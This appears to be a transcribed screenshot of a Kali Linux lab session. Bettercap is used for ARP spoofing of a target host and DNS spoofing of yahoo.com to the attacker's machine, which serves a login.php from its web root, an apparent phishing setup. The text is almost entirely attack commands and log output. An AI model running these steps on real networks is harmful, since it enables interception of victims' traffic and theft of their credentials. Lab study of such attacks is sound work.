 Kalik [Running]
Applications Places Terminal Mon 12:27 1
index.html
index.nginx-
debian.html
styles.css
John's File.rar
login.php
images
root@kali: /var/www/html
File Edit View Search Terminal Tabs Help
root@kali: /var/www/html root@kali: /var/www/html
root@kali:/var/www/html# bettercap
bettercap v2.32.0 (built for linux amd64 with go1.15.15) [type 'help' for a list
of commands]
192.168.1.0/24 > 192.168.1.100 » [12:23:27] [sys.log] [inf] gateway monitor sta
rted ...
192.168.1.0/24 > 192.168.1.100 » set arpspoof.targets 192.168.1.108
192.168.1.0/24 > 192.168.1.100 » arp.spoof on
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [sys.log] [inf] arp.spoof enabling
forwarding
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [sys.log] [inf] arp.spoof starting
net.recon as a requirement for arp.spoof
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [endpoint.new] endpoint 192.168.1.1
08 detected as 08:00:27:44:b7:63 (PCS Computer Systems GmbH).
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [sys.log] [inf] arp.spoof arp spoof
er started, probing 256 targets.
192.168.1.0/24 > 192.168.1.100 » [12:24:47] [gateway.change] IPv6 gateway chang
ed: 'fe80::a00:27ff:fe37:7fc' (08:00:27:37:07:fc) -> '' ()
192.168.1.0/24 > 192.168.1.100 » set dns.spoof domains yahoo.com
192.168.1.0/24 > 192.168.1.100 » set dns.spoof.address 192.168.1.100
Left ⌘
Left ⌘